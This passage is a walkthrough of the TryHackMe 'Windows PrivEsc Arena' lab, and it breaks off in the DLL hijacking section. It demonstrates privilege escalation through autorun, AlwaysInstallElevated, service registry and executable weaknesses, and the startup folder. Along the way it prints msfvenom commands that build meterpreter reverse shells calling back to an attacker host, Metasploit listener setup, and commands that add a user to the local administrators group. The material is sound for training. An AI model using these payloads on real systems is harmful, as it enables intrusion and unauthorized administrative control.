Windows PrivEsc Arena

Students will learn how to escalate privileges using a very vulnerable Windows 7 VM. RDP is open.
[Task 1] - Connecting to TryHackMe network
You don’t need me to do this. We just connect in VPN to the TryHackMe network.

[Task 2] - Deploy the vulnerable machine
This room will teach you a variety of Windows privilege escalation tactics, including kernel exploits, DLL hijacking, service exploits, registry exploits, and more. This lab was built utilizing Sagi Shahar’s privesc workshop (https://github.com/sagishahar/lpeworkshop) and utilized as part of The Cyber Mentor’s Windows Privilege Escalation Udemy course (http://udemy.com/course/windows-privilege-escalation-for-beginners).
All tools needed to complete this course are on the user desktop (C:\Users\user\Desktop\Tools).
Let’s first connect to the machine. RDP is open on port 3389. Your credentials are:
username: user password: password321
For any administrative actions you might take, your credentials are:
username: TCM password: Hacker123
1. Deploy the machine and log into the user account via RDP
We click Start Machine on the challenge page and wait that the machine deploy. And then, we login in RDP by using the given credentials.
I use rdesktop to connect in RDP:
1
rdesktop -u user -p "password321" $IP -g 90%
2. Open a command prompt and run ‘net user’. Who is the other non-default user on the machine?
By run net user in a command prompt we retrieve the users on the machine: 
And the other non-default user is TCM.
[Task 3] - Registry Escalation - Autorun
In this task, we use Autorun utility that is used to set auto-starting programs upon boot.
Detection
Windows VM
- Open command prompt and type: C:\Users\User\Desktop\Tools\Autoruns\Autoruns64.exe
- In Autoruns, click on the ‘Logon’ tab.
- From the listed results, notice that the “My Program” entry is pointing to “C:\Program Files\Autorun Program\program.exe”.
- In command prompt type: C:\Users\User\Desktop\Tools\Accesschk\accesschk64.exe -wvu “C:\Program Files\Autorun Program”

- From the output, notice that the “Everyone” user group has “FILE_ALL_ACCESS” permission on the “program.exe” file.
Exploitation
Kali VM
- Open command prompt and type: msfconsole
- In Metasploit (msf > prompt) type: use multi/handler
- In Metasploit (msf > prompt) type: set payload windows/meterpreter/reverse_tcp
- In Metasploit (msf > prompt) type: set lhost [Kali VM IP Address]
- In Metasploit (msf > prompt) type: run
- Open an additional command prompt and type: msfvenom -p windows/meterpreter/reverse_tcp lhost=[Kali VM IP Address] -f exe -o program.exe
- Copy the generated file, program.exe, to the Windows VM.
Windows VM
- Place program.exe in ‘C:\Program Files\Autorun Program’.
- To simulate the privilege escalation effect, logoff and then log back on as an administrator user.
Kali VM
- Wait for a new session to open in Metasploit.
- In Metasploit (msf > prompt) type: sessions -i [Session ID]
- To confirm that the attack succeeded, in Metasploit (msf > prompt) type: getuid
Detection
We use the Autorun64.exe tools to view the programs that are configured to start automatically: 
And we note that there is the MyProgram program (lol, what a tongue twister) that has, as Image Path, C:\Program Files\Autorun Program\program.exe.
The idea is to replace the program.exe with some other file containing a malicious payload. To do this, we need to ensure that we have the permissions, so we use the accesschk64 tool:

From this, we note that the Everyone user group has FILE_ALL_ACCESS permission on the program.exe file.
Exploitation
Now that we have detected the vulnerability, we can exploit it by replacing the program.exe with a reverse shell.
First of all, we create a listener by using metasploit: 
Then, we generate the payload with our reverse shell:
1
2
3
4
5
6
7
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.8.80.159 -f exe -o program.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: program.exe
We must copy the evil payload in the victim machine (we can upload the file by using a python server or FTP or whatever you want).
And we move the program.exe in the folder C:\Program Files\AutoRun Program: 
Now, we must simulate the access of the administrator, in this way, the My Program program will be executed automatically and our malicious “program.exe” will be executed. Indeed, after we connect as administrator by using the following command:
1
rdesktop -u TCM -p "Hacker123" $IP -g 90%
We come back to our metasploit listener and we get the shell: 
[Task 4] - Registry Escalation - AlwaysInstallElevated
AlwaysInstallElevated policy is used to install a Windows Installer package with elevated (system)privilege. Indeed, this policy grants full administrative rights, so low-privilege users can run installations with elevated privileges, for this reason, this method can make a machine vulnerable.
To check the vulnerability, we must check that the following registry has the AlwaysInstallElevated value set to 1:
- HKLM\Software\Policies\Microsoft\Windows\Installer
- HKCU\Software\Policies\Microsoft\Windows\Installer
Windows Registry is a hierarchical database that stores low-level settings for the Operating System and for applications that opt to use the registry. The registry contains two basic elements: keys and values. Registry keys are container objects similar to folders. Registry values are non-container objects similar to files. Keys may contain values and subkeys.
The command reg query returns a list of the next tier of subkeys and entries that are located under a specified subkey in the registry. In particular, in this case, we would obtain information about two of seven predefined root keys HKEY_LOCAL_MACHINE and HKEY_CURRENT_USER.
- HKLM or HKEY_LOCAL_MACHINE stores settings that are specific to the local computer
- HKCU or HKEY_CURRENT_USER stores settings that are specific to the currently logged-in user
Detection
Windows VM
- Open command prompt and type: reg query HKLM\Software\Policies\Microsoft\Windows\Installer
- From the output, notice that “AlwaysInstallElevated” value is 1.
- In command prompt type: reg query HKCU\Software\Policies\Microsoft\Windows\Installer
- From the output, notice that “AlwaysInstallElevated” value is 1.
Exploitation
Kali VM
- Open command prompt and type: msfconsole
- In Metasploit (msf > prompt) type: use multi/handler
- In Metasploit (msf > prompt) type: set payload windows/meterpreter/reverse_tcp
- In Metasploit (msf > prompt) type: set lhost [Kali VM IP Address]
- In Metasploit (msf > prompt) type: run
- Open an additional command prompt and type: msfvenom -p windows/meterpreter/reverse_tcp lhost=[Kali VM IP Address] -f msi -o setup.msi
- Copy the generated file, setup.msi, to the Windows VM.
Windows VM
1.Place ‘setup.msi’ in ‘C:\Temp’. 2.Open command prompt and type: msiexec /quiet /qn /i C:\Temp\setup.msi
Enjoy your shell! :)
Detection
How we said before, we check the AlwaysInstallElevated value of the two interested registries:

Exploitation
The idea of the exploitation in this challenge is to replace the setup.msi in the C:\Temp with a malicious file. In this way, when we use the msiexec command (that is used for installing MSI and MSP packages) we can execute our file and obtain the system access.
To exploit this vulnerability, on our Kali Machine we set a metasploit listener needed to obtain a reverse shell:
We generate the malicious payload:
1
2
3
4
5
6
7
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.8.80.159 -f msi -o setup.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of msi file: 159744 bytes
Saved as: setup.msi
Now, we upload the payload in the victim machine and we move it in C:\Temp: 
Then, we run the command msiexec /quiet /qn /i C:\Temp\setup.msi and, by returning in our metasploit listener, we get the system access: 
[Task 5] - Service Escalation - Registry
This task use misconfiguration in the Windows registry like Task4. But in this case, we have permission to add keys in the HKLM registry by using the regsvc service.

Detection
Windows VM
- Open powershell prompt and type: Get-Acl -Path hklm:\System\CurrentControlSet\services\regsvc | fl
- Notice that the output suggests that user belong to “NT AUTHORITY\INTERACTIVE” has “FullContol” permission over the registry key.
Exploitation
Windows VM
- Copy ‘C:\Users\User\Desktop\Tools\Source\windows_service.c’ to the Kali VM.
Kali VM
- Open windows_service.c in a text editor and replace the command used by the system() function to: cmd.exe /k net localgroup administrators user /add
- Exit the text editor and compile the file by typing the following in the command prompt: x86_64-w64-mingw32-gcc windows_service.c -o x.exe (NOTE: if this is not installed, use ‘sudo apt install gcc-mingw-w64’)
- Copy the generated file x.exe, to the Windows VM.
Windows VM
- Place x.exe in ‘C:\Temp’.
- Open command prompt at type: reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d c:\temp\x.exe /f
- In the command prompt type: sc start regsvc
- It is possible to confirm that the user was added to the local administrators group by typing the following in the command prompt: net localgroup administrators
Detection
Since we want to use the regsvc service, we check the permission that users have to access some resource. To do this, we use the Get-Acl command of PowerShell:

From the output of Get-Acl command, we note that the user belongs to the NT AUTHORITY\SYSTEM group (from the line Group row) and, also, that this group has Full Control permission over the given registry key (from Access row).
Exploitation

Since in the Windows machine there are some tools already uploaded, we downloaded on our Kali machine the source code in C:\Users\User\Desktop\Tools\Source\windows_service.c. Then, we must change the code to insert the malicious code cmd.exe /k net localgroup administrators user /add. So, basically, we must change the Run function:
And then, we compile the source code (you may need to install gcc-mingw-w64):
1
x86_64-w64-mingw32-gcc windows_service.c -o x.exe

With this command, we generate the x.exe file and we upload it to the Windows machine and copy in C:\Temp (this folder is fully accessible to our user):
To execute the file exe that we upload, we need to add its path in a new key in the registry by running the command:
1
reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d c:\temp\x.exe /f
With the reg add we add a new registry entry, in particular:
- HKLM\SYSTEM\CurrentControlSet\services\regsvc is the full path of the subkey to be added
- /v Image Path is the name of the add registry entry
- /t REG_EXPAND_SZ is the type for the registry entry
- /d c:\temp\x.exe is the data for the new registry entry (in this case, in our malicious file)
- /f is needed to add the registry entry without prompting for confirmation
And finally, we start the regsvc service. 
To confirm the successful execution we check if the user is added to the local administrators’ group (that is the command that we have inserted in the Run function in the windows_service.c file):

[Task 6] - Service Escalation - Executable Files
If a user has to write permissions in a folder used by a service, then he can replace the binary with a malicious one. In this way, when the service is restarted, the malicious file will be executed.
Detection
Windows VM
- Open command prompt and type: C:\Users\User\Desktop\Tools\Accesschk\accesschk64.exe -wvu “C:\Program Files\File Permissions Service”
- Notice that the “Everyone” user group has “FILE_ALL_ACCESS” permission on the filepermservice.exe file.
Exploitation
Windows VM
- Open command prompt and type: copy /y c:\Temp\x.exe “c:\Program Files\File Permissions Service\filepermservice.exe”
- In command prompt type: sc start filepermsvc
- It is possible to confirm that the user was added to the local administrators group by typing the following in the command prompt: net localgroup administrators
Detection
To check the user permission of the “File Permissions Service” folder, we use our good friend accesschk64.exe: 
We see that the Everyone group has FILE_ALL_ACCESS permission on the filepermservice.exe file, so we can replace this file with our malicious file.

Exploitation
We can use our previously generated x.exe file. So, we replace the filepermservice.exe with our x.exe and execute it:


Since, just to remember, in the windows_service.c file that we compiled to generate the x.exe file we have inserted in the Run function the command cmd.exe /k net localgroup administrators user /add, so we expect that our user is added to the local administrators’ group and, by checking the localgroup, we confirm the successfully exploit:
[Task 7] - Privilege Escalation - Startup Applications
In Windows, as in other operating systems, we can configure some applications to run on boot, including their system privilege. So, if we have permission to write the Startup folder, we can execute malicious files automatically after that some user (we hope admin) do the login.
Detection
Windows VM
- Open command prompt and type: icacls.exe “C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup”
- From the output notice that the “BUILTIN\Users” group has full access ‘(F)’ to the directory.
Exploitation
Kali VM
- Open command prompt and type: msfconsole
- In Metasploit (msf > prompt) type: use multi/handler
- In Metasploit (msf > prompt) type: set payload windows/meterpreter/reverse_tcp
- In Metasploit (msf > prompt) type: set lhost [Kali VM IP Address]
- In Metasploit (msf > prompt) type: run
- Open another command prompt and type: msfvenom -p windows/meterpreter/reverse_tcp LHOST=[Kali VM IP Address] -f exe -o x.exe
- Copy the generated file, x.exe, to the Windows VM.
Windows VM
- Place x.exe in “C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup”.
- Logoff.
- Login with the administrator account credentials.
Kali VM
- Wait for a session to be created, it may take a few seconds.
- In Meterpreter(meterpreter > prompt) type: getuid
- From the output, notice the user is “User-PC\Admin”
Detection
To detect this misconfiguration, we use icacls that give us the lists of permissions of the specified file:

In this case, we can see that the “BUILTIN\Users” group has full access (F) to the Startup directory. Since our user belongs to the Users group, we can put the malicious file that will be generated automatically.
Exploitation
To do the exploitation of this vulnerability, we set a Metasploit listener:

Then we generate the malicious file:
1
2
3
4
5
6
7
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.8.80.159 LPORT=4444 -f exe -o x.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: x.exe
And we upload the generated file on the Windows machine and we copy it on C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup folder: 
Now, we simulate the login of the “TCM” user (that is admin):
1
rdesktop -u TCM -p "Hacker123" $IP -g 90%
And, by returning in our Metasploit listener we obtain the admin access: 
Note that if we log in with “user” user, we obtain the low-privilege shell: 
And we want to do privilege escalation!
[Task 8] - Service Escalation - DLL Hijacking
When we execute an application in a Windows system, many of the functionalities of the programs are provided by DLL files. Indeed, when a program starts it looks for DLLs. So, if some DLL is missing, and we have the write permission, then we can replace that missing DDL with our malicious file. In this way, when the application starts, it executes our file.
Generally, a Windows application will use pre-defined search paths to find DLL’s and it will check these paths in the following order:
- The directory from which the application loaded
- 32-bit System directory (C:\Windows\System32)
- 16-bit System directory (C:\Windows\System)
- Windows directory (C:\Windows)
- The current working directory (CWD)
- Directories in the PATH environment variable (first system and then user)
Detection
Windows VM
- Open the Tools folder that is located on the desktop and then go the Process Monitor folder.
- In reality, executables would be copied from the victim’s host over to the attacker’s host for analysis during run time. Alternatively, the same software can be installed on the attacker’s host for analysis, in case they can obtain it. To simulate this, right click on Procmon.exe and select ‘Run as administrator’ from the menu.
- In procmon, select “filter”. From the left-most drop down menu, select ‘Process Name’.
- In the input box on the same line type: dllhijackservice.exe
- Make sure the line reads “Process Name is dllhijackservice.exe then Include” and click on the ‘Add’ button, then ‘Apply’ and lastly on ‘OK’.
- Next, select from the left-most drop down menu ‘Result’.
- In the input box on the same line type: NAME NOT FOUND
- Make sure the line reads “Result is NAME NOT FOUND then Include” and click on the ‘Add’ button, then ‘Apply’ and lastly on ‘OK’.
- Open command prompt and type: sc start dllsvc
- Scroll to the bottom of the window. One of the highlighted results shows that the service tried to execute ‘C:\Temp\hijackme.dll’ yet it could not do that as the file was not found. Note that ‘C:\Temp’ is a writable location.
Exploitation
Windows VM
- Copy ‘C:\Users\User\Desktop\Tools\Source\windows_dll.c’ to the Kali VM.
Kali VM

- Open windows_dll.c in a text editor and replace the command used by the system() function to: cmd.exe /k net localgroup administrators user /add
- Exit the text editor and compile the file by typing the following in the command prompt: x86_64-w64-mingw32-gcc windows_dll.c -shared -o hijackme.dll
- Copy the generated file hijackme.dll, to the Windows VM.
Windows VM
- Place hijackme.dll in ‘C:\Temp’.
- Open command prompt and type: sc stop dllsvc & sc start dllsvc
- It is possible to confirm that the user was added to the local administrators group by typing the following in the command prompt: net localgroup administrators
Detection
To detect this vulnerability, we must find some missing DLL that some programs look for. To do this, we use Procmon.exe:

There are many processes but use the function filter to search what we want:


So, we filter the Process Name by searching dllhijackservice.exe:

And we add the rule (we note the first row is our rule, just created):
